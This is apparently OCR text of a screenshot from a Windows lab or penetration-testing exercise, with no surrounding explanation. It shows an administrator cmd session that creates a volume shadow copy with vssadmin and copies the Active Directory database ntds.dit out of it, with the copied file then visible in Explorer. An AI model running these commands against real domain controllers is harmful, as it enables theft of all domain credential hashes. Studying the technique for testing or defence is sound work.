 驱动器工具
本地磁盘 (C:)
查看
管理
复制路径
粘贴快捷方式
移动到
复制到
删除
重命名
新建
文件夹
新建项目
轻松访问
组织
新建
电脑 › 本地磁盘 (C:)
名称 修改日期 类型
PerfLogs 2016/7/16 21:23 文件夹
Program Files 2021/9/9 14:18 文件夹
Program Files (x86) 2021/9/9 16:04 文件夹
Windows 2021/11/10 22:28 文件夹
用户 2021/9/9 17:48 文件夹
ntds.dit 2021/11/10 22:28 DIT 文件
管理员: C:\Windows\system32\cmd.exe
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b450:a13c:e05b:4cb%2
IPv4 地址 . . . . . . . . . . . . : 10.10.10.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{0111212C-1FB7-4373-8378-50FE150D50C2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
cmd exited on 10.10.10.11 with error code 0.
C:\Users\administrator\Desktop>vssadmin create shadow /for=C:
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
成功地创建了 'C:\' 的卷影副本
卷影副本 ID: {d787f277-7ee7-4e8d-883d-a8bfa6ea3b18}
卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
C:\Users\administrator\Desktop>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit C:\ntds.dit
已复制         1 个文件。
C:\Users\administrator\Desktop>